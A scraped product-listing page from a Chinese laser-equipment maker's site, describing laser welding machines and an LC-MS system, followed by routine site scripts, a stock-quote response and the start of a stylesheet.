<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20250402/3Cjingmijiguanghanjieji1guanwang.png" alt="/Public/Uploads/uploadfile/images/20250402/3Cjingmijiguanghanjieji1guanwang.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
3C精密激光焊接机 </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
采用标准化、集成式设计，可靠性高，维护方便、快捷 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
五轴方案设计可兼容不同高度、角度产品焊接 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
焊接头采用振镜控制，焊接精度高、效率快 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
自主研发软件，可视化操作，界面易操作 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/244" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20250320/gangkedianchijiguanghanjieji7.png" alt="/Public/Uploads/uploadfile/images/20250320/gangkedianchijiguanghanjieji7.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
钢壳电池激光焊接机 </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
采用标准化、集成式设计，可靠性高，维护方便、快捷 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
三轴方案设计，焊接范围广、效率快 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
高效高产，每小时UPH可达720pcs </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
自主研发软件，可视化操作，界面易操作 </div>
</li> </ul>
</div>
</a>
</li> </ul>
<div class="plansum_major_bd_btn">
<a href="/product?list1=41&list3=42&list4=10&wd=1" target="_blank">
<div class="mod_btn type2">
<div class="mod_btn_link" tabindex="0">
<div class="mod_btn_text">
查看更多
</div>
<div class="mod_btn_icon ys_imgbox_cover">
<img src="/Public/Cn/images/btnicon1.svg">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
</a>
</div>
</li><li>
<ul class="pmbc_list">
<li class="pmbc_item">
<a href="/product/246" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20250414/22.png" alt="/Public/Uploads/uploadfile/images/20250414/22.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
H-6000液质联用系统 </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
动态线性范围达6个数量级，满足低浓度组分的精准定量要求。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
扫描速度＞20000amu/sec，显著提升分析效率，适用于高通量筛查。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
弯曲碰撞池设计，减少中性物质干扰，增强数据质量，质量稳定性可达±0.1amu/24小时。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
支持多种离子化模式（ESI/APCI)和扫描方式（MRM,选择离子监测等），满足多样化分析需求。 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/260" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20251118/BasicM.png" alt="/Public/Uploads/uploadfile/images/20251118/BasicM.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
激光塑料焊接机 NOVOLAS Basic M </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
模块化构建系统。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
集成深度灵活可变。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
配置定义功能。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
支持多种焊接工艺。 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/259" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20251118/BasicS-853.png" alt="/Public/Uploads/uploadfile/images/20251118/BasicS-853.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
激光塑料焊接机 NOVOLAS Basic S </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
灵活、模块化的集成激光系统 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
经济高效，适用于多种应用 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
高产能 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
模块化设计，可选多样化组件 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/257" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20251118/TTS.png" alt="/Public/Uploads/uploadfile/images/20251118/TTS.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
激光塑料焊接机 NOVOLAS TTS </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
紧凑高效的桌面型激光焊接设备。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
经济型风冷二极管激光器 。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
多种可调应用模式。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
可通过HMI软件操作。 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/256" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20251118/WSATRTT.png" alt="/Public/Uploads/uploadfile/images/20251118/WSATRTT.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
激光塑料焊接机 NOVOLAS WS-AT RTT </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
适用于所有激光焊接的交钥匙激光系统。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
直观用户界面。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
单系统可配置多组激光及光学模块。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
集成在线工艺控制 </div>
</li> </ul>
</div>
</a>
</li><li class="pmbc_item">
<a href="/product/255" class="pmbc_cont"> <div class="pmbc_cont_left">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2bg.png">
<img src="/Public/Cn/images/mod_bg_01tx.png">
</div>
<div class="pmbc_cont_left_img">
<div class="ys_imgbox_cover">
<img src="/Public/Cn/images/b2p3bg.png" alt="">
<img src="/Public/Uploads/uploadfile/images/20251118/WSAT-579.png" alt="/Public/Uploads/uploadfile/images/20251118/WSAT-579.png">
</div>
</div>
<div class="pmbc_cont_left_link clearfix">
<div class="pcll_text fl std_text2">
查看产品
</div>
<div class="pcll_img fl">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
<div class="pmbc_cont_right">
<div class="pmbc_cont_right_tit std_text1">
激光塑料焊接机 NOVOLAS WS-AT </div>
<ul class="pmbc_cont_right_list">
<li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
模块化激光塑料焊接设备。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
用户友好软件。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
在线工艺监控。 </div>
</li><li class="pmbc_cont_right_item">
<div class="pmbc_cont_right_text">
易于集成到现有流程。 </div>
</li> </ul>
</div>
</a>
</li> </ul>
<div class="plansum_major_bd_btn">
<a href="/product?list1=70&list3=42&list4=10&wd=1" target="_blank">
<div class="mod_btn type2">
<div class="mod_btn_link" tabindex="0">
<div class="mod_btn_text">
查看更多
</div>
<div class="mod_btn_icon ys_imgbox_cover">
<img src="/Public/Cn/images/btnicon1.svg">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
</a>
</div>
</li> </ul>
</div>
</div>
</div>
</section>
<section class="mod_touch">
<a href="https://www.fqixin.cn/fsh5/smart-form/index.html?cardId=6530e3b9b8755f5ce3dcc9a7" target="_blank" class="mod_touch_enquiry" style="background:url(/Public/Uploads/uploadfile/images/20250825/swzx-440.png) center/cover no-repeat;">
<div class="ys_cont1440">
<div class="mod_touch_cont">
<h3 class="mod_touch_tit std_tit3 wow mod_fadeLeft1">
商务咨询 </h3>
<div class="mod_touch_ehtit wow mod_fadeLeft2">
<span></span>
<div class="std_text2">
Inquiry </div>
</div>
<div class="mod_touch_link wow mod_fadeLeft3">
<div class="mod_touch_link_text std_text2">
点击咨询 </div>
<div class="mod_touch_link_img">
<img src="/Public/Cn/images/btnicon.svg">
</div>
</div>
</div>
</div>
</a> </section>
</div>
</main>
<footer class="ys_footer">
<div class="mod_footer_primary ys_cont1440">
<div class="mod_footer_left">
<a href="/" class="mod_footer_logo">
<img src="/Public/Uploads/uploadfile/images/20250904/zhongyingshuangyupinpaibiaoshiyi.svg">
</a>
<div class="mod_footer_nub std_text2">
海目星 688559
</div>
<div class="mod_footer_data dowm" id="down">
<span class="mod_footer_data_big" id="zhang_num"></span><img src="/Public/Cn/images/dh_icon_04.svg" id="stat"><span class="mod_footer_data_unit">RMB</span>
</div>
<div class="mod_footer_time" id="time">
</div>
<div class="mod_footer_link">
<div class="mod_footer_link_wx">
<img src="/Public/Uploads/uploadfile/images/20221118/dhicon05.svg">
<div class="mflw_qr ">
<div class="mflw_qr_item">
<img src="/Public/Uploads/uploadfile/images/20250919/haimuxingjiguanggongzhonghao.jpg">
<div class="mflw_qr_item_text">
海目星激光公众号 </div>
</div><div class="mflw_qr_item">
<img src="/Public/Uploads/uploadfile/images/20231027/haimuxingren.png">
<div class="mflw_qr_item_text">
海目星人公众号 </div>
</div><div class="mflw_qr_item">
<img src="/Public/Uploads/uploadfile/images/20221118/qr2.png">
<div class="mflw_qr_item_text">
钣金公众号 </div>
</div><div class="mflw_qr_item">
<img src="/Public/Uploads/uploadfile/images/20250107/weibiaoti1.png">
<div class="mflw_qr_item_text">
海目星招聘公众号 </div>
</div> </div>
</div>
<a href=" https://v.douyin.com/rkEb4vC/" target="_blank" rel="noopenner noreferrer" class="mod_footer_link_dy">
<img src="/Public/Uploads/uploadfile/images/20221118/dhicon06.svg">
</a>
</div>
<div class="mod_footer_friend">
<div class="mod_footer_friend_bd">
<ul>
<li>
<a href="https://www.yljr.com/shop/hymson/flagShipStore.xhtml" target="_blank" rel="noopenner noreferrer">
中企云链 </a>
</li> </ul>
</div>
<div class="mod_footer_friend_hd">
<div class="mod_footer_friend_text">
友情链接
</div>
<img src="/Public/Cn/images/friend.png">
</div>
</div>
</div>
<div class="mod_footer_right">
<ul class="mod_footer_right_list">
<li class="mod_footer_right_item "><div class="mod_footer_right_cont"><a href="/application-scenario-solution" class="mfrc_tit std_text1">应用场景解决方案</a><ul class="mfrc_list"><li class="mfrc_item"><a href="/application-scenario-solution/transport/40" class="mfrc_link std_text2">交通运输</a></li><li class="mfrc_item"><a href="/application-scenario-solution/power-battery/17" class="mfrc_link std_text2">动力电池智造</a></li><li class="mfrc_item"><a href="/application-scenario-solution/electronics/51" class="mfrc_link std_text2">消费电子</a></li><li class="mfrc_item"><a href="/application-scenario-solution/photovoltaic/21" class="mfrc_link std_text2">光伏电站</a></li><li class="mfrc_item"><a href="/application-scenario-solution/smart-home/37" class="mfrc_link std_text2">智能家居</a></li><li class="mfrc_item"><a href="/application-scenario-solution/life-sciences/41" class="mfrc_link std_text2">生命科学</a></li><li class="mfrc_item"><a href="/application-scenario-solution/modern-building/32" class="mfrc_link std_text2">现代建筑</a></li><li class="mfrc_item"><a href="/application-scenario-solution/sheet-metal-working/55" class="mfrc_link std_text2">钣金加工</a></li></ul></div></li><li class="mod_footer_right_item "><div class="mod_footer_right_cont"><a href="/core-technology/laser" class="mfrc_tit std_text1">核心技术</a><ul class="mfrc_list"><li class="mfrc_item"><a href="/core-technology/laser/6" class="mfrc_link std_text2">激光</a></li><li class="mfrc_item"><a href="/core-technology/antomation/9" class="mfrc_link std_text2">自动化</a></li><li class="mfrc_item"><a href="/core-technology/intelligence-manufacturing/15" class="mfrc_link std_text2">智能制造</a></li><li class="mfrc_item"><a href="/core-technology/basic-technology/18" class="mfrc_link std_text2">基础技术</a></li></ul></div></li><li class="mod_footer_right_item "><div class="mod_footer_right_cont"><a href="/about-haimu-star" class="mfrc_tit std_text1">关于海目星</a><ul class="mfrc_list"><li class="mfrc_item"><a href="/about-haimu-star?tp=1" class="mfrc_link std_text2">公司介绍</a></li><li class="mfrc_item"><a href="/about-haimu-star?tp=2" class="mfrc_link std_text2">制造基地</a></li></ul><a href="/news/corporate-news" class="mfrc_tit std_text1">新闻消息</a><ul class="mfrc_list"><li class="mfrc_item"><a href="/news/webinar" class="mfrc_link std_text2">网络研讨会</a></li><li class="mfrc_item"><a href="/news/marketing-event" class="mfrc_link std_text2">市场活动</a></li><li class="mfrc_item"><a href="/news/technical-news" class="mfrc_link std_text2">技术新闻</a></li><li class="mfrc_item"><a href="/news/customer-story" class="mfrc_link std_text2">客户故事</a></li></ul></div></li><li class="mod_footer_right_item "><div class="mod_footer_right_cont"><a href="http://open.sseinfo.com/ir2/indexkcb?language=zh_CN&stockCode=688559" class="mfrc_tit std_text1">投资者关系</a><a href="https://hymson.zhiye.com/" class="mfrc_tit std_text1">招贤纳仕</a><a href="/contact-us" class="mfrc_tit std_text1">联系我们</a></div></li> </ul>
</div>
</div>
<div class="mod_footer_bot">
<div class="ys_cont1440">
<div class="mod_footer_bot_cen">
<div class="mfbc_left">
<p>
<span>Copyright © 2022 海目星激光科技集团股份有限公司 All Rights Reserved&nbsp;</span><a target="_blank" rel="noopenner noreferrer" href="https://beian.miit.gov.cn/">粤ICP备18103171号</a><script type="text/javascript" src="https://s4.cnzz.com/z_stat.php?id=1281204931&web_id=1281204931"></script>
<script>var _hmt =_hmt ||[];(function() {var hm =document.createElement("script");hm.src ="https://hm.baidu.com/hm.js?fe5890b039982521f3fc7df0d8fa785f";var s =document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
<script async src="https://app.wowpop.cn/pixel/0ntfgosubbjga1zwp5kbvlm0orxh540m"></script>
<script>var _hmt =_hmt ||[];(function() {var hm =document.createElement("script");hm.src ="https://hm.baidu.com/hm.js?52dfb7c1ba5fa8c55d68db247651de82";var s =document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script> </p>
</div>
<div class="mfbc_right">
<ul class="mfbc_right_list">
<li class="mfbc_right_item">
<a href="/legal">
法律声明
</a>
</li>
<li class="mfbc_right_item">
<a href="/privacy">
隐私政策
</a>
</li>
<li class="mfbc_right_item">
<a href="/sitemap.html">
网站地图
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</footer> </div>
<script type="text/javascript" src="/Public/Cn/Yongsy/Yongsy.js"></script>
<script type="text/javascript" src="/Public/jqueryui/layer/layer.js"></script>
<script src="/Public/Cn/js/slick.min.js"></script>
<script src="/Public/Cn/js/jquery.mousewheel.min.js"></script>
<script src="/Public/Cn/js/jquery.mCustomScrollbar.concat.min.js"></script>
<script src="/Public/Cn/js/wow.min.js"></script>
<script src="/Public/Cn/js/base-v2.0.min.js"></script>
<script src="/Public/Cn/js/common.js"></script>
<script type="text/javascript" src="https://qt.gtimg.cn/q=sh688559"></script>
<script>function insertStr(soure,start,newStr){return soure.slice(0,start) + newStr + soure.slice(start);}
 var shares_var=v_sh688559;var elements=shares_var.split("~");console.log(elements);if(elements[4]>elements[5]){$('#stat').hide();}else{$('#down').remove('dowm');}
 $('#zhang_num').text(elements[4]);var time=insertStr(insertStr(insertStr(insertStr(insertStr(elements[30],4,"-"),7,"-"),10," "),13,":"),16,":");$('#time').text(time);function on_search() {var wd =$("#keywords").val();if (wd.length ==0) {alert("请输入关键字！");} else {var url="/Cn/Index/search";queryData.query(url,wd);}
}
function phsearch() {var wd =$("#phkeywords").val();if (wd.length ==0) {alert("请输入关键字！");} else {var url="/Cn/Index/search";queryData.query(url,wd);}
}
$("#keywords").keyup(function (event) {if (event.keyCode ==13) {var wd =$("#keywords").val();if (wd.length ==0) {alert("请输入关键字！");} else {var url="/Cn/Index/search";queryData.query(url,wd);}
}
});</script>
<script>$('.fangan').click(function (e) {var title =$(this).attr('data-title');$('#xuqiu').val(title);});function injectChk(oField){re=/select|update|delete|exec|count|'|"|=|;|>|<|%/i;if (re.test(oField) ){return false;}else{return true;}
}
checkForm={changeVerifyImg:function(obj){$(obj).attr("src","/Cn/Index/getVerifyImg.html?sid="+Math.random());},isEmpty:function(name,field,formId){if($('#'+formId).find('input[name="'+name+'"],textarea[name="'+name+'"]').val().length==0 ||injectChk($('#'+formId).find('input[name="'+name+'"],textarea[name="'+name+'"]').val()) ==false){layerHandel=layer.alert(field+"不能为空！",{'title':"消息",'btn':["好的"]
},function(){layer.close(layerHandel);$('input[name="'+name+'"]').focus();}
);return true;}else{return false;}
},notEmail:function(name,field,formId){if(!/^[\w\-\.]+@[\w\-\.]+(\.\w+)+$/.test($('#'+formId).find('input[name="'+name+'"]').val())){layerHandel=layer.alert(field+"格式不正确！",{'title':"消息",'btn':["好的"]
},function(){layer.close(layerHandel);$('input[name="'+name+'"]').focus();}
);return true;}else{return false;}
},notPhone:function(name,field,formId){if(!/^1[\d]{10}$/.test($('#'+formId).find('input[name="'+name+'"]').val())){layerHandel=layer.alert(field+"格式不正确！",{'title':"消息",'btn':["好的"]
},function(){layer.close(layerHandel);$('input[name="'+name+'"]').focus();}
);return true;}else{return false;}
}
};function submitForm(formId){if(checkForm.isEmpty("name","姓名",formId)){return false;}
if(checkForm.isEmpty("company","公司名称",formId)){return false;}
if(checkForm.isEmpty("phone","联系电话",formId)){return false;}
if(checkForm.notPhone("phone","联系电话",formId)){return false;}
if(checkForm.isEmpty("email","办公邮箱",formId)){return false;}
if(checkForm.notEmail("email","办公邮箱",formId)){return false;}
if(checkForm.isEmpty("industry","所属行业",formId)){return false;}
if($('#icons').hasClass("act") ==false){layer.alert("请点击我已阅读并充分理解且同意《海目星官网隐私政策》");return false;}
$.ajax({url:"/Cn/Index/formView.html",data:$("#"+formId).serialize(),dataType:"json",type:"POST",success:function(data){checkForm.changeVerifyImg($("#"+formId+" img[name='verifyImg']"));layer.alert(data.info,{'title':"消息",'btn':["好的"]
}
);if(data.status=="success"){setTimeout('location.reload()',1500);}
},error:function(data){layer.open({title:"调试模式",content:data.responseText
})
}
});}
</script> 
<script src="/Public/Cn/js/appear.js"></script>
<script>$(function() {noactheader('.pmbn_item')
noactheader('.pmbn_item')
function noactheader(items,noactive ='noact'){$items =$(items)
$items.hover(function(){$(this).siblings().addClass('noact')
},function(){$items.removeClass('noact')
})
}
 $('.laser_nav_item').hover(function(){$(this).siblings().addClass('noact')
},function(){$('.laser_nav_item').removeClass('noact')
})
if($('.plansum_introduce_right_imgvidoe').find('video').length ==0){$('.videobtn').hide()
$('.plansum_introduce_right_imgvidoe').addClass('novideo')
}else{$('.plansum_introduce_right_imgvidoe').find('video')[0].play()
}
 
 function autovideo(playtime){var video =$('.plansum_introduce_right').find('video')[0]
if(!video) return
$('.plansum_introduce_right').find('video').appear(function(){video.play()
setTimeout(function(){video.pause()
},playtime)
})
 video.onclick =function(){this.pause()
}
}
ys.videomodal(".plansum_introduce_right",true);if($('.laser_use_item ').length<=2){$('.laser_use_prev').css('display','none')
$('.laser_use_next').css('display','none')
};$('.laser_use_list').slick({slidesToShow:2,infinite:false,responsive:[{breakpoint:480,settings:{slidesToShow:1,}
},]
}).appear(function(){$('.laser_use_list').slick('slickPlay')
})
$('.laser_use_prev').click(function(){$('.laser_use_list').slick('slickPrev')
})
$('.laser_use_next').click(function(){$('.laser_use_list').slick('slickNext')
})
$('.laser_use_prev ').css('opacity',0.5)
$('.laser_use_prev ').css('pointer-events','none')
$('.laser_use_list').on('afterChange',function(event,slick,direction){if(slick.slideCount - slick.options.slidesToShow ==direction){$('.laser_use_prev ').css('opacity',1)
$('.laser_use_prev ').css('pointer-events','auto')
$('.laser_use_next ').css('opacity',0.5)
$('.laser_use_next ').css('pointer-events','none')
}else if(direction ==0){$('.laser_use_prev ').css('opacity',0.5)
$('.laser_use_prev ').css('pointer-events','none')
$('.laser_use_next ').css('opacity',1)
$('.laser_use_next ').css('pointer-events','auto')
}else{$('.laser_use_prev ').css('opacity',1)
$('.laser_use_prev ').css('pointer-events','auto')
$('.laser_use_next ').css('opacity',1)
$('.laser_use_next ').css('pointer-events','auto')
}
});noacts('.laser_adv_item')
function noacts(itemsa,noactive ='noact'){$itemsa =$(itemsa)
$itemsa.hover(function(){$(this).siblings().addClass('noact')
},function(){$itemsa.removeClass('noact')
})
}
$('.laser_adv_type1_slick').slick({fade:true,adaptiveHeight:true
})
$('.laser_adv_item ').click(function(){var index =$(this).index()
$(this).addClass('act').siblings().removeClass('act')
$('.laser_adv_type1_slick').slick('slickGoTo',index)
})
$('.plansum_major_bd_slicks').slick({fade:true,adaptiveHeight:true,infinite:false,})
if($('.pmbc_list .pmbc_item').length<6){$('.plansum_major_bd_btn').css('display','none')
}
$('.pmbc_list').each(function(index){if($(this).find('.pmbc_item').length<6){$(this).siblings().css('display','none')
}
})
$('.pmbn_item').click(function(){var index =$(this).index()
$(this).addClass('act').siblings().removeClass('act')
$('.plansum_major_bd_slicks').slick('slickGoTo',index)
})
if($(window).width()<=768){$('.pmbn_list').slick({slidesToShow:3,adaptiveHeight:true,infinite:false,prevArrow:'<button type="button" class="slick-prev"><div class="ys_imgbox_cover"><img src="/Public/Cn/images/mod_arrow_01.svg" alt=""><img src="/Public/Cn/images/mod_arrow_prev.png" alt=""></div></button>',nextArrow:'<button type="button" class="slick-next"><div class="ys_imgbox_cover"><img src="/Public/Cn/images/mod_arrow_01.svg" alt=""><img src="/Public/Cn/images/mod_arrow_prev.png" alt=""></div></button>',responsive:[{breakpoint:480,settings:{slidesToShow:3,}
},]
})
$('.laser_adv_list').slick({slidesToShow:3,infinite:false,prevArrow:'<button type="button" class="slick-prev"><div class="ys_imgbox_cover"><img src="/Public/Cn/images/mod_arrow_01.svg" alt=""><img src="/Public/Cn/images/mod_arrow_prev.png" alt=""></div></button>',nextArrow:'<button type="button" class="slick-next"><div class="ys_imgbox_cover"><img src="/Public/Cn/images/mod_arrow_01.svg" alt=""><img src="/Public/Cn/images/mod_arrow_prev.png" alt=""></div></button>',responsive:[{breakpoint:480,settings:{slidesToShow:2,}
},]
})
}
});</script>
</body>
</html><script>console.log('%c/Cn/View/Lists/technology_detail','color:green')</script>

--- FILE ---
content_type: text/html; charset=GBK
request_url: https://qt.gtimg.cn/q=sh688559
body_size: 238
content:
v_sh688559="1~海目星~688559~68.38~62.90~63.29~17077936~10032726~7045210~68.37~31~68.35~118~68.33~3~68.32~18~68.31~2~68.38~135~68.39~10~68.40~20~68.41~4~68.42~2~~20260123161447~5.48~8.71~68.99~63.11~68.38/17077936/1134225734~17077936~113423~6.89~-13.63~~68.99~63.11~9.35~169.42~169.42~7.17~75.48~50.32~1.37~1~66.41~-13.92~-103.89~~~2.45~113422.5734~0.0000~0~A R~GP-A-KCB~42.28~14.42~0.00~-52.61~-9.17~68.99~23.45~23.41~41.05~64.89~247759044~247759044~0.29~152.60~247759044~~~120.01~0.18~~CNY~0~___D__F__NY~68.50~-230";


--- FILE ---
content_type: text/css
request_url: https://www.hymson.com/Public/Cn/css/main.css
body_size: 29997
content:
@charset "utf-8";body {    font-family: "Microsoft Yahei", "PingFang SC", "Helvetica Neue", Helvetica, Arial;}@font-face {    font-family: 'iconfont';    src: url('../fonts/iconfont/iconfont.woff2?t=1629424770787') format('woff2'),        url('../fonts/iconfont/iconfont.woff?t=1629424770787') format('woff'),        url('../fonts/iconfont/iconfont.ttf?t=1629424770787') format('truetype');}@font-face {    font-family: 'PoppinsBold';    src: url('../fonts/PoppinsBold.eot');    src: url('../fonts/PoppinsBold.eot') format('embedded-opentype'),        url('../fonts/PoppinsBold.woff2') format('woff2'),        url('../fonts/PoppinsBold.woff') format('woff'),        url('../fonts/PoppinsBold.ttf') format('truetype'),        url('../fonts/PoppinsBold.svg#PoppinsBold') format('svg');}@font-face {    font-family: 'PoppinsSemiBold';    src: url('../fonts/PoppinsSemiBold.eot');    src: url('../fonts/PoppinsSemiBold.eot') format('embedded-opentype'),        url('../fonts/PoppinsSemiBold.woff2') format('woff2'),        url('../fonts/PoppinsSemiBold.woff') format('woff'),        url('../fonts/PoppinsSemiBold.ttf') format('truetype'),        url('../fonts/PoppinsSemiBold.svg#PoppinsSemiBold') format('svg');}@font-face {    font-family: 'Righteous';    src: url('../fonts/RighteousRegular.eot');    src: url('../fonts/RighteousRegular.eot') format('embedded-opentype'),        url('../fonts/RighteousRegular.woff2') format('woff2'),        url('../fonts/RighteousRegular.woff') format('woff'),        url('../fonts/RighteousRegular.ttf') format('truetype'),        url('../fonts/RighteousRegular.svg#RighteousRegular') format('svg');}@font-face {    font-family: 'PoppinsRegular';    src: url('../fonts/PoppinsRegular.eot');    src: url('../fonts/PoppinsRegular.eot') format('embedded-opentype'),         url('../fonts/PoppinsRegular.woff2') format('woff2'),         url('../fonts/PoppinsRegular.woff') format('woff'),         url('../fonts/PoppinsRegular.ttf') format('truetype'),         url('../fonts/PoppinsRegular.svg#PoppinsRegular') format('svg');}.iconfonts {    font-family: "iconfont" !important;    font-size: 16px;    font-style: normal;    -webkit-font-smoothing: antialiased;    -moz-osx-font-smoothing: grayscale;}/*分享翻译*/#bsWXBox .bsTop:after {    /*分享中文版本*/    content: '- 微信';    /*分享英文版本*/    /* content: '- weixin'; */    display: block;    position: absolute;    left: 85px;    top: 50%;    font-size: 14px;    transform: translateY(-50%);}#bsWXBox .bsTop:before {    /*分享中文版本*/    content: '分享到';    /*分享英文版本*/    /* content: 'Share the'; */    display: block;    position: absolute;    left: 10px;    top: 50%;    font-size: 14px;    transform: translateY(-50%);}/*导航默认选中*/.yxnav_active1 {}.yxnav_active2 {}/* - banner - start*/.ys_banner {    width: 100%;    position: relative;    z-index: 10;}.ys_ban_li {    position: relative;    overflow: hidden;}.ys_ban_imgbox {    position: relative;    z-index: 1;}.ys_ban_imgbox img {    width: 100%;}.ys_ban_li>a {    display: block;}.ys_ban_ph {    display: none;}.ys_ban_video {    position: absolute;    left: 50%;    top: 50%;    z-index: 2;    transform: 